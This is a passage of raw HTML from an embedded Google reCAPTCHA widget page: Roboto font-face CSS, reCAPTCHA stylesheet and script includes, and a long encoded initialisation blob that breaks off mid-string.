U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FdPl4h7_4rUVzX0dh4GLUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FdPl4h7_4rUVzX0dh4GLUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FdPl4h7_4rUVzX0dh4GLUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/woPDhsOTwoQnwq7DiMKhwrbClMKiVT4KwrzChlHDi0AiwqvCp8KjwpY/JMKJw5dcGcKQwrMMFMKvwqDCpcKjXMOkFcKiw6PCnUrDqcK3w6onaMOrKsK/[base64]/WA7Co8KnwoIUwop3wqrCjcKyw5rDikpZazBBw5hFG1AVRCPDnsKgwqt4R2lWc28xwr3CnH7DuXzDljrCpj/[base64]/[base64]/[base64]/[base64]/DMKfSRIFwrfCrlMJw6vCl1jCi8OrdMOLTy3CpcOZwp3DsMKCw7gew6fCtMOgwofCr0pZwr5eJ1TDpsKzw7LCncK1WS82FQ8SwpMnSMKwwqFpCcOowpzDtsOSwrLDosKtw7N0w5zDk8OWw59Cwpdzwp/CiyMsWcKNcmdSworDmMOIwq5pw4xzw6rDgxUqe8KPPcOwGVgoJWFUD1cHcSDCgznCoC/[base64]/CrcOfIcK8IH7DhcOsHVpLFGUeZ8OyNF4jw7J+WMOPw4TDlAtkBVDDrh7CjgwbCsKLwqRSYFkZcj/DlcK2w7ZPKcKtd8OxfiFWw5R4worCgBbCgsK+w53DhcK7w4DDgR4zwp/Cm21twq/[base64]/Dun4Pwpx+CWjDlMKtwrPDkMOnw6HCvcOFS8ORw5PCmMOWTMOdw5HDkcKEwqfDjXsKM8OWwp/Dl8Ozw6saPjsBYMOxw4LCihRuw7Elw7/DrVBAwqPDm3nCrsKmw7rDl8KfwpLCjcKwYsONP8KMAMOMw6BjwqZuw68rw4XCl8Oaw7kXesKtc03ClgzCqTPDvsKzwpjCi3fCk8OrWzZzPgHCninDqsOcH8K6Z1/CusKwI1ApQcOeWXPChsKUacO3w4VCUWI6w5zCtMO3wqPDpB4QwoXDtMK7KsK4OcOGRCLCvENhQDjDpk/CqwnDtDQVw7RJHsORw4N4LcOVS8KQKcOmw75oDi7DpcK0w45OJsO9w5pZw4LDuE0uw7zDiWZWT1xXF1/CkMK3w7dmwrnDg8O7w4dXw4rDgkoBw5kvCMKBe8O3TcKswr3CiMKaJBHCkF1TwqBswr00wrRDw4ECFMKcw6fCogB3M8OmCXrCrsKRJGDCqBtmZUbDugbDs33DmsKSwqhJwrN7EAvDlTUNw7nCucKWw6dLWsKLPgjDljzCnMO5w5E8KMOXw61wW8Odwq/CvcKow5PCoMK9wpgMwpATRcONwrEOwrvCkxJZQsO1w7LCl31+wpXCrMKGAU1rwr18wpzClMK/wo4sIMKjwpYXwqTDqcOzBcKSAMK1w7oRGhTCh8Opw5VqARbDnC/CgSIRw4rCgGMewqzDjMOBG8KEVz05w4DDg8OyJW/Dg8O8JnnDo2XDrRTDihssUMOzRMKHAMOxw496w7s3wpzDhMKzwoXCoDrDmcOjwoNKw5/CnVrDiXBQPxcuNAHCkcKfwqAEBsK7wqhswrYvwqQldMKfw4nCt8OpSBBJJ8KfwrZHwo/CqD4cbcOzXG/Ct8OBGsKUecOWw6xHw692fMOQYMKyG8OqwpzDqsO0w7fDncOiOxHDkcOewpMxwpnDhBNew6Yvwp/DgkIlwpPCpjl/wprDqcOOFQYoMMKXw4RWLHvDlV/DvMK9wp8ywonDp0bDrcKOwoEwegY5woIEw7zCoMOpXMKlw5XDnMK/w7Flw6nCosOGwqs2ccK6wqYlw6rClkcjDRg+w7/[base64]/[base64]/DllbDgsOGwokRYMKFesKta3A8w4l8w79GeXgfVcOMYQ/[base64]/[base64]/[base64]/Cm8O9FsK9wpjCmUNuw5MDZcOVVSwvaMOKw659wqnDqVoBSsKpK0llw6PDkMO/wp3CrsKww4TCkMO1w5Z1MMO4wrMuwpnCtMKkRVgTw4fCmcKWwoPCncOhdcKZw6FPGHZHwpsMwqRKfTFUw6N5GcOJw7tROgHDilxZdUTDnMK3w6LCkMKxw7JNFhzCjwPCpWDDkcOZHnLCvADCvcK1wophwqnDlcOWZcKYwqsPHi1jwpXDs8OceBJ/P8KAZ8OgJEnCnMOVwp5lN8OnGDUvw6vCocOpf8Oew53ChB3CmE0zWAQrY1zDusKuwozCvmNPe8KlPcO/w63DsMO/IcOtw6oFD8OKw7MVwphWwpHCjMKeCsOvwo/DisOsHcOVw6fCmsOGw53DlBDDrDl6wq5vBcKew4bCrsKlT8Ojw7TCusO+ekEUw6fCr8OLVsKzI8KSw6kBFMOCHsKywopLLMKuAztYwpnCkcOmOz9pL8KqwrDDvAp6CjXCiMO7HcOLTlMgQk7DpcO3G3lqYkR1JMKWWFHDoMKmSMKVDMOQwq/DmcOkXhTCl2VUw5/DjsO7wrbCr8O8Yy7DqELDv8O3wpsTRF7Cl8Osw5bCo8KfJcKIw6F8J0DCryBUIQjCmsOnFTjCvQXDni4HwotrYCnCsFsrw57Dhz8vwqTClsOWw5rCkQ3DkMKkw6F/wrfDqsORw6c7w6lswp7DnRbCmsO0NEsXccKZEQM5PsO/wrfCqcO3w6LCrMK1w4XCu8KBUFnDt8OfwqvDgsOxP1QMw5VlOiJMP8KRLsO5GsK0wrNswqZtHy4mw7nDq2lpwo02w7XCmCo+wojCtMOhwrfCu31PTi8hag7CusKRCghCw5tZV8Ojw5gaUcOHM8K/w5/DtD3Dm8Ouw6bCqgRBwrrDoEPCvsOqZsK0w7XCkwpBw6dJBcOgw6lvAG3CgWhDY8OXwpbDtsKOw4HCqQF8wrk8IAvDqAHCsmLDocOMZg1tw4fDiMOcw4PDhcKHwpjCpcO0EAnCj8KNw5jDvFUKwqDCk07DkcOsWcKewr3ClMO3JznDrl/CicKbCsKQwoDDuWR0w5bCusO4w79XD8KQA2/[base64]/DgMKUOEg8w6lwScOZwqkCwqDCoXPCs3/CqmIbwpTCh0wow7ZbMkXCkXvDo8K5FcOER3QNeMKfQ8OTG03DpDvCucKWX1DDrsKYwpXCs3xURsOgQMOFw5YBQcKIw5nCpBsQw4DCuMOKYzvDowjDpMKLwo/[base64]/MhhIGsK4w4/DogrCvirCl3B/[base64]/CnMO9w43CkcKyw5zCvsKuw4rCtMO2w5bDljM3DWx2UcO9wrU6bivCmz7Di3HChsKPM8O7w4EieMOyUcK9QsONTDxbdsONNk0rOTzCgHjDijhvcMOSw5TDh8Ktw6MUPC/DrGIAw7PDghfDiANgw7vDicKVMDHDg1fCt8OKKXbCjXPCmMOHC8O8GcKbw7jDoMOBwrU0w7TCqMOKLj/[base64]/[base64]/woZPQWjCsCXDr8KTwrbDvsO/KgZkf2EKJUrDgWnCvR3DihZ0wprCkCPCmgzCmMKEw7M8wphEH1JEMsOyw6jDjTMgwoLCpzBswp/CkW03w7Amw59Zw7chwqDChsO3P8O4wrkKfTRDw5XDhFrCg8OgSlJvw5XCpxgXTMKZOA1uAFBtIcOTw7jDgMK5c8KawrnDphrDvS7CiwQNwojCmgzDgz3Dp8Owcno4wq/DgzDDlDjDssKCdTNnZMOtwq9PC0/Ci8Klw43ChsKaUsOgwrssbQ8EXQzCrSPCmMOXS8Kva37CnDVQfMKrwrlFw4tFwovCkMOowq/CgMKwH8O4TA7Dn8Oqwr/CpH9Nw7E2bsKLw5tQUsOVMFPDqHbDpywZIcKQW1/DmMKbwprCpmjDvyvCg8KFR3VNwrLCvX/DmAHDumMrd8KEG8OsfBjCpMKNwpbDpcO5XTbCjjYtP8KWSMOSw5VGwq/DgMO6bcOgw5rCiyPDoQrCiDNSScOkVHZ2w6TCmwBtbsO4wqLCq0rDsyJOwpt6wr4mDkHCsRPDvEHDuhDDsFLDlg/[base64]/CvMK0w7okw70WLsKUwrJHw5PDvSjCisKsccOcw7zCscK1HsK4wpnDocOUBcOlNcKAw7TDgcOpwqUQw6EQwovDlHsXwqjCoy/CtcOzw6JXw5bDmcKWU2nCu8OgFwPDnG/[base64]/wqNGwpNywoh2w4jCijM5w7fCpTXDkE/DjxVWNMO9wpNBw5YWD8OGwr/[base64]/wqZmw6zDssORa8OdU8OUXXzCqXLDuMOjRAM8T0dRw7tcGGHDj8OQA8KxwqPDh1PCosKZwr/DpcKKwpDDuQLDnMKpXHDDicKGw6DDjMKYw7XCo8ObMBXCnFbDq8OVw6zCv8KIHMKLw6DCqRkSGC5FQ8OOVhBPPcOwRMOxMHUowq/CqcOUMcKtZUJjwoTChRVTwrAEW8Ovwp/CrXdyw4YeP8OywqbChcOGwo/[base64]/woXDrWFwEsORw6xiw7DDkVLCrHc8wrnDjcOHw5PCgcKOw5RaADdWZkLDqDwTVMKfa3zCm8K/[base64]/DpMK8wrnCmQYveUjCkMOnbsKqw6N1wqbCpE0YM8OUOMKET0zCg1QnMHzCoHnCsMOgw58/[base64]/DonY0ecKIwrvDosOvXcK+wrF/w4A0J03CpsKMFUVhODDDiVzDjMKrw4jCmsO/w4bCvcOsZsK1w7LDuRbDoSrDi0o+wqjDssK/[base64]/DrxnDp8OWecK/w7wWwrUxw70vdcOXPsKMw5XDtMKSOghZw4nDmMKvw5ohd8OCw4PCvgXCmsO6w6YVw4DDhMKhwqzDv8KMw77DncOxw6d1w5DDrcOLdWYiY8KTwpXDrsOIw7wlOR8zwol0bGjCoyLDisO9w5TDqcKLdsK9aiPDtXN8wq48wrdGwr/DlhLDkMOTWSDDn27DqMKTwovDhD3CkXXDs8O6w7xPDAnCpHQEwrZGw6hWw7BqEcO+Kitvw6bCo8Kuw6HCgizCkB7DpGnCkWvDoRRkesKSA11uAsKDwqbCky47w6jClzHDqsKVC8KKI0bDm8KcwrjCojnDpxclwpbCvwILQWcTwrxKPMO4HMKlw4LDjH/Cn0TCvsKXSsKeJQB2aDoXw6vDo8K4wrHCugdvGBLDuzd7B8KYdEIofyXClEnDo2QcwrFvwqEHXcKewp5Dw7AEwoJAd8O2UGxsOQHCo2LCvzsrfHo4XEHDmMK0w4s9w4HDiMOUw7BJwqjCtcKnEipQwpnClzPCgUludcO3fMK0wr7CgMKTwo7CgMKgcWjDgMKgaX/CvWJEOjMzwrJtwqVnw4zDgcKZw7PDo8KQwosbSGjDslsrw5LCqMKnUiJpw4dTw4tTw6PDiMKkw4HDm8OLTgphwok3wpliZinCqcK6wrUSwqZiwpNGaxLCscKZLjAFVjHCrMKREcOnwq/[base64]/wrRoU8OXTsOPw43Cs8K1wqHChHHDoMO/V8KUfcKIw6TDvD1ZSWRpRsKEWsOCGcKxwovCqcO/w6hdw4tAw67Cuwkkw5HCoHnDiz/CvG/CvCAHw4bDgsKAFcKGwp9JRzUjwpfCpsOwMU7Cu2YWwoUEw6YiNMOESRFzEsKOaXjDtkYmwrtJw5zCu8OSScKqZcOJwqEswqjCtcK/ZsO1d8KuTMKPDGgcw4bCv8KuIyjCr2HDhcKKf3wucnA4DRjCnsOTHsOHwp16VMK/w7hqMlDCmgPCgl7CgE7Cs8ODdQvDlMKZBMOew4V5Q8Kqf07CrcKSLXwKAcK/[base64]/CjhzDmsKWTRE9HsOgahMsYMOYGg7DkjInMsK0w53CqsKzMVfDrFbDocO3woHCj8KPRsKqw4TChj7CvsOhw4F9wpkmOQDDmhc9wpJnwptsC2xJworCusKFF8OKVHfDhmEewovDi8OvwofDu2VkwrDDjsKlcsKIcDJ/QhzDh1MVYsKjwq/DhRMXDB8jQjnCuBfDrgI/[base64]/CmSYTBsKRwpPDv0wWwrx1NmXCjgVYw7/[base64]/DoiHDpl/Cm8K3w7t+w5dzwrdoeHrDkcOEw5nDgsO5w7zChEfCnsK/[base64]/YMK7w4QENGEzY8OkF8K2wpF/EMOSWcOww5V6w7DDti/DnMO0w7/CjmbDssOHH2HCo8KUVsKAAsOkw4jDpyN0DMKdwpzDhMKNP8K1wqRPw7/[base64]/Ck3DDqMOtwrYJw6YODQfCigvCnsKZw40Uw5nCg8OWwoLCsMOYETgFw4XDgARHeW/DpcKCTsOLBsKnw6QLaMKXOsOPwpgLM1t0EBtcw57DrXnCoEcDDMOkSW7DkcK4CU7CqMKbEsOgw4tcL0DChTdxdyTCnGVEwo1swrvDj2gqw6QGPMK9cm0zA8Ovw6sVwr5wbRNCIMOXw4wTbMKocsKCY8OdOzvCsMOLwrJiw5jDqsKCw5/DucOHFzjCgsKHdcObLsK8EnvDqyPDt8K9w6vCvcOow6BfwqDDucKDw6TCv8OvA2dmD8KQwrhLw5bDnCZ6dmHDkk0OFsK+w4jDrsO6w4k2R8K8N8OScsK9w6HCowVGAsOSw5LDtFrDv8OKBAgAwr/CqzZrHcKoVhzCssKbw6MawpZHwrXDnRxRw4DDn8Oowr7DkkJ3wrfDrMOOHHpgwojCv8KYdsK5wopLU0J3w4MOwojDkDEmwrHCiiF1dD/CsQ/[base64]/Dr2TDuMKSwpQyQyAWQ3wOw5VrwoN8w7hQwq15G1omMkLChhwfwqRhwopsw7zDi8KHw6rDvDLDv8K/CmDCmDfDlcONwptawpUeYxTCncKdOAxkQ2hiFBjDo2hpw4/DrcObPcO8ecK9RToJw6QmwqvDncOKw6p6KsOJw4l5d8OfwowRw5EEfRQDw7bDlMOnwoLCu8K/[base64]/DscOkb8ObbznDgh7Cum1sw7rCrMKew75NFkoJPMOPFEHCtMOwwoTDuXRPX8OtVy7DviJFw73CsMOAdAPDpVsGw4TCvCPCshJ7G1fCoDMlOCstO8OQw6DDrzfDlsOPbGQFwoZ0wprCpWglHsKGZ1jDhihKw7HCvwoRGsOgw4HCmR1Mdy7Cv8K3fgwjZC/Cv2JtwodUw7MQeEdow449LsOod8KhHwgvCR97w7/DvcKnZ0/DoSgoYgbCgWdAb8KiI8KZw692dVtyw5Itwp/CnjzClcK4wqxKYWbDh8Kya3PCgBh8w5ZrHhx5EAMbwpDCmMOQw7HCusKFw6LDuFTCm0JmMMOWwrhDacK/[base64]/Dt3XCq1N1w77Dj8KEw5VUesKewozDhcOcwpzCpHvCi38KdkrCrsK7fikxw6Z5wpF8wq7Dvk1yZcOKdmRCb0HCgcKbwpPCrGtNw44aLUQqGzlvw5N/MSgew5B0w7gYVwZbwrnDtsK4w6nCiMK1wqBHM8OkwofCtMKXbR3DmX/[base64]/wq5Zw6fCvUDDrRcZL8OyTQBpw7bChwvDgMK0CcK7DsKqHMK4w4/DlMKyw4R2TARpwpLDhsOWw4XDqcK6w5IOasK1fcO/w6klwoXDsW/DosKuw4XCuQPDjHV9bizDr8ODw4FRw5PDi0PDncOPdsOUDcK4wrfCssOTw7RBw4bCtxnCj8Kow6LCoD/CgsOABsOIEMOgQgvCssKcQMKpPj0Jwqhow4PDsmvDjcOww55GwpAYf0gpw6nDuMORwrzDmMOnwo/[base64]/wpR0IFhHYcOOFsK6wqLCmsOnFmzDk8OWwqk6woA5w5EFwpPCscKyTcOWw5vDsmjDgHLCtMKrK8K8NWs+w4bDgsKSwqfCphRiw5rChsK2w4sMCcOzNcOOIMO5fy10VcOjw6/CjFkAOcOCc1sFWCrCoUPDmcKNKltDw6PCs3pfwrBIPzfDoQhowo3DvyLCrU0YRkFKw67Cl19iTMOWwr4XwonCoz5Yw7jCqwgtYcKJTMOMH8KvF8KGNHbDoikew5zCmD/[base64]/CrjLCgsOCWmjCvyHDiMKFw4N9YcOmQMKHDcK3AwXDusOHSsOgHMOKR8K7w63Dt8KIcC5cw6XCucOFD27CiMOICMKkPsOtwr1kwoJpXMKNw4rDmMOfYMOsOB3CtW/Cg8OAwpcjwoBFw5tVw4TCpV7Ds07CjDjCrGzDhcOdTMO3wrjCqcOmwrvDt8Ofw77DmFMkLsOtT3DDqiVpw5nCr0FYw7hjY3fCuQ7CrH/[base64]/w7ZQw6cNOcKLWMK9O8KVw51GcMKbOWXCmkDDtsKCwrlQTXLCpGTDg8K5Y8OECsOLEcO5w4VkLsKsYx4+Rm3DhFfDksKlw4tBDUXDvj56Zn5lUQgyO8O/wr3CqsO0UMOZVEQqNFTCq8O3ScOuAsKGwpwMf8O8w7k4K8O9woEQE1gHOn5Zf24XEcOdBVnCq3HCrAUWw4dywp7CkMO3J0w3w5IaZMK3w7nCoMKYw6rCisOAw4fDkcOTJsOZwqUqwrfCsU/Do8KvMMOPecOLcAHCnWFSw74OWsKZwqzDgGV+wqQ+YMKREj7Dl8K2w4YJwoHCs3ZAw4rCjEdyw6LCtCQHwq0tw7h8BDDCk8O+BsOEw4Bqwo/Cs8Ksw7fCpHXCnsKQdMKZwrPDkcKycMKlwpvCj0jCm8O7CAbCv3YcXcKgwoHCmcO8cApFwr4dwosWCSc5bMOnw4bDgMKvwoHDr13CocOQwolsIArDv8KERsK6w53CrwAxw73CgcO0wqE7WMO6wodFQsOfNSHCr8OfIwXCn1XClyzDsR/DhMOHw7g0wr3DsnE0NDsaw57CmFXCgz5ZOV8wK8OJdMKCcXLCh8OnF2dRWxvDkwXDtMKpw6QnwrLDoMK6w6Rew4Fqw6zCkRzDmMK6YWLDmVHClGE9w4vDrsK6wrh7ecKVwpPCgRsjwqTCoMKywpJUw7/CumVDCsOhf3/DicKJMsO0w6wYw4lqQ1jDkcKGBDHCljwVwoQzEMOywonDrX7CvcKTwpgJw43DkxtpwoYrwq/CpAjDmGTDucOww77CpjrDscKNwqzCh8O4wq0nw4LDqwt0cUJ+wqZPYMK7YsK+EMKTwr94SRbCpnzDvSjDssKNIn3DgMKSwp3ChB0ww6LCt8OoOCvCv3hUY8KzaQDCmGoUAUh7M8OkZWMYW23Do1fDtG/DncKVw7/DvcOeRcKdamnDpcOwfUhXQcKpw55mRUbDnXlqNMKQw4HDkMO8VcOewq/[base64]/w5gdwogKHnExEsO0wr/[base64]/DssKgw5fDjE8WJEwSS3YbSsKxSMKKw7rCn0rDlmkRw5vCsCUXY33ChCLCj8OEwqzCljUHXsOaw60Jw79Tw7nDqMKww7ccdcOTCAMBwrZvw6/CjcKieA4tECUcwpgHwqMDwp/ChmPCqsKcwqF1IcKUwpXDnBLCiwnCqcOXWE3DnQF+PBLDhcONXwV8fw3DvMKAcxc1YcOFw5RxQsOawqnChjvDlWtawqZeZmI9w5FGVyDDtELCuHHDqMKUw7nCtBUbHQTCh149w6fCj8K8XD1SHhLCtyU3acOrwozCq2vDtzLDkMKnw63DsTXCkh7CqsOCwrrCosK/V8OBwo1OA1NcQ1/CgHHCukhhwpDDvcO2Bl8dHsOEw5bCo2nCj3N1wrbDnTB2fMKwWl/[base64]/[base64]/DmsK7R8K4w6fDo3QsMA07w6nClcOeckXDs8KqwqBqS8OHw7Uxw5jCsy7CqcOIfSZjNCs5bcKJWGQgw7jCoQHDtlzCrGbDs8Kyw6/[base64]/ChVjClEhRwoU+wpLDj2prwpLCnGTCpDF7wpHDj30XbMObw7bCqH/DlApDwrwnw6DCtcKIw7p+E35SOsKRB8O2JMKDw6BTw5nCkcOqwoIBDAM4AsKfAioDE1YJwrPCjB3CtT94TR83w7fCnSR/w5fCllFuw6/DmivDncOUJMO6JlEUwq7CosKnwrzDqMONw73Dv8OgwrTDgcKCwoTDpGPDpFQ+w6xCwpTDtkfDgsKuLVE0Uzk6w7QpFm9+wpcjKMK2ZV1qCCrDh8K5wrrDjcKjwqRow4tKwoN7XW/[base64]/CmMKTcjnDgn3Ci8OJw44Aw7XDtMKHwq1ew5kXDWLCuXvCuXHChMO7ZMKEw70vCjbDpsKewrkKJhnCkcOXwrjDggnDhMOgw4bDn8KAb3x7fsKsJTbCucOsw7YXHMKPw7Byw64FwrzCucKeM0/[base64]/OEXDp8Kxw5hCw43CpsOmF8O/wojCpGU/w6XCqsOvw5RhDTpQwqDDh8KUaABbYmTCjMONwpPDlBV8M8K3wpDDp8O7wr3DtcKKLSXDiEfDr8O1PsOZw4pCIGYKb0bDpWFZwp/Du29iXMO9wpPCi8OyDyQFwqAYw5zDiCzDlzQiw443HcOedSEiw5bDrm7DjgR8XzzDgB1BVcKwHMOhwpzDh2dCwrtSacO2w6rCncKlIsOqw7jDgMKfw5l9w5MbS8KCwoXDsMKiIydoPcOfX8OIJcOYw6J3RChcwpk6w6QxcD0aIirDrWY5D8KFcmIHeh9/w7BFYcKxw6bCgsOmCCIVw41lD8KPOcOmwogNa1XCnkw7WcKQZS/[base64]/DhlAAwow2ZBLCssOPwpcSd2lRw6AIwoPCtMKoAcKQICttX0vCk8KGa8KhbMOBaVYFAVfDmsK7V8Okw5nDkDDDkm5RY3/DiTwXPUsxw4nDiw/DigTDpWrChMOnwqXDkMOBMMOFCcO/wqN7R15gcsKhw5LCp8K/csOWBWlQLcO6w6RBw7LDjGJtwoDDt8KzwpcDwrVyw7/CiS7DnmzDtEfCocKRD8KIWDJvwpXDkV7DnhJuenvCh2bCicO/wr3DocO/bWBuwqDCnMKzcWHCv8ORw5Vlw7xiYMKXBMOyPsKMwqBuBcOUw4x1w4PDpGRXABw6DsO7w4UcasOkdDggLE0mXMK2YMO+wqw5w5gmwopTesOQMsOKG8OzW0vCph0aw61aw43Dr8KgRREUb8KpwoZrIHXDqSvDuBvDtCJZDS7CtyEcW8KlCsKcQ0rCuMKqwo/CkhnCpcOiw6E5TTROwoZtw5rCr3Blw7PDmH4heDvDoMKrIDwWwpxow6Qzw6PChFdOwo/DkMKnPRMaBFFlw7UYwozDhgAsQcObUyR1w6TCvcOLRMOkOXHDm8OOB8KTwrnDm8KUTTVWYAgcw5TChE4jwprDtcKowr/Cp8OeQCnDvF5hb38bw5DDk8K2cD1Ywr3CvsKSRV8Vf8KNEkpDwr0twoRRA8OmwrFxwqLCuBbChsOfGcKSFFQcPF83U8Oxw69XacOOwqAOwr93Z18PwqbCsXd+wqnCskDDnMKdHcKfwpxnZcKHLMOacMOEwoLDn1hwwo/Cp8ORw5o+w57DksOww43CpUfCh8OIw6QnFDvDhMOPWBdoFsOaw4I7w7d1GAlOwpEqwoFMQhLDoA45HsK/EsKxfcOZwpwFw7oGwpbChkRbSEHDnXI9w4x9IAhTAMKBw4vDigcpZXHCiXLCucOQE8OXw7DCnMOYQDBvORBJbTfDrW/Cv3nDtQEDw7tFw5d+wp8GUUIZccKuYjAmw6llOHTCkMKnJ0PCgMOoSsKQRMOZwq7CucKcwo8Ywo1Nw7UWXcOsfsKZwrPDtMOZwpoWB8K5w7Jtw6bCn8OuP8K1wrBAwr5NaDdXXmYGwoPCrsK/YsKWw5oQw5zDoMKbPcKJw7DCuwPCtRHDoQkwwocgMsOKwrTCoMK8w6vDjg3DrwMhH8O2chVdw4HDpsKVbMOew6R/[base64]/ClsOfw57DoMOyw5/DtyvDosOkw6/CrnxlwqvDjsOiwpnCiMKOdXXDhcKWwqozw6IbwrTCgcO4w7lfw7Z8di0cEcOjNHfDrWDCqMKHU8OqF8K0w4nCnsOMdMOow49CA8KpDV7Cnnw9w7IKcsOecMKSbkcTw64WNsKCEXPDkMKqBBXDmcKXDsOjXVrCg0doIyzChl7CjCJdCMOIU3w/w7PDtQnCrcOLwp8fw7BBwrLDhsKQw6hMa07DjMOLwqrDq0/Ck8K0W8Kvw6rDkwDCvHzDn8Oww7vDnCFqPcK/[base64]/[base64]/YsKSwrfDk8ODw7Mdwotuwp5mdWUaEMO1wqU/[base64]/DqSQxw4puwr8Ww4Y+wpTDpjTCvRvDqsOow63CgUczwo/DqMOyHU5kwq3Dm0DCiTXDt3zDs1FRwowQw6w2w7MsISNmBnRrBcO3IsO/wqILw6XCg3JoJBEkw4DCuMOQBcOBHGEYwrzCt8Kzw5bDhcK3wq8zw6XDmcOlHsOnw63CpMONNQcOw4vDl3XClCfDvkfCvxDDqX7Cg1ZfR2wawolPwrHDoVVBwobCqcOrw4XCscO7wqEtw64VHsKjwrJ/NHgJw5JjJsODwqZhw4kwBXkuw6ofYwfCmMK5Pip2wp7Dp33DtMKcw5LCrsKTwq/CmMKTD8K+BsKnwok0cwF5BQrCqsK9FsO4UMKvLcKOwrHDtRTCghbDo1NcanF8B8KWVSrCsFHDv1LDmMOrFsOcNsOqwp8TUQ/DvcO0w5vDlMKDBsK0wrNiw4nDnU7CtiBbKF5VwprDicOZw57CqsKEwrI4w7dyOcKUGH/CkMKPw6RwworCoW7CnUgzwpDDhEZqJcK4w4jCkRxGwrs+Y8K2w5ETfzRLWjF4SsKCfFdhTsOXwrQqQihrwoVtw7HDtsKKSsKpw6vCthLChcKDFsKtw7IwbsKuwp1Owq0DJsOPRMKAEnnCnDPCiWjCj8KTO8OawoR/UsKMw4UmUsOJDcObZjTDsMOfXDXCiRfCssKvaQTDg3